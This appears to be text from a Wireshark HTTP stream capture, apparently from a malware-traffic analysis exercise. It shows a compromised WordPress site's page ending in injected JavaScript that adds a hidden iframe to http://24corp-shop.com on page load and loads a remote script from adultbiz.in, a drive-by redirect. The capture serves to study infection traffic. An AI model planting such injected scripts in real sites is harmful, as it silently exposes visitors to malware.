 Wireshark · Follow HTTP Stream (tcp.stream eq 6) · mta1.pcap
</body><script>
if(document.loaded) {
    showBrowVer();
} else {
    if (window.addEventListener) {
        window.addEventListener('load', showBrowVer, false);
    } else {
        window.attachEvent('onload', showBrowVer);
    }
}
function showBrowVer()
{
var divTag=document.createElement('div');
divTag.id='dt';
document.body.appendChild(divTag);
                  var js_kod2 = document.createElement('iframe');
              js_kod2.src = 'http://24corp-shop.com';
              js_kod2.width = '180px';
              js_kod2.height = '200px';
                                  js_kod2.setAttribute('style','visibility:hidden');
document.getElementById('dt').appendChild(js_kod2);
}
</script>
<script type="text/javascript" src="http://adultbiz.in/new/jquery.php"></script>
</html>
<!-- Quick Cache file built for (http://www.ciniholland.nl/) in 0.36214 seconds, on: Nov 12th, 2014 @ 6:57 am UTC. -->
<!-- This Quick Cache file will auto-expire (and be rebuilt) on: Nov 19th, 2014 @ 6:57 am UTC (based on your configured expiration time). -->
<!-- +++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ -->
<!-- Quick Cache fully functional :-) Cache file served for (http://www.ciniholland.nl/) in 0.00051 seconds, on: Nov 16th, 2014 @ 2:11 am UTC. -->GET /wp-
content/themes/cini/reset.css HTTP/1.1
Accept: */*
Referer: http://www.ciniholland.nl/
Accept-Language: en-US
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media
Center PC 6.0)
Accept-Encoding: gzip, deflate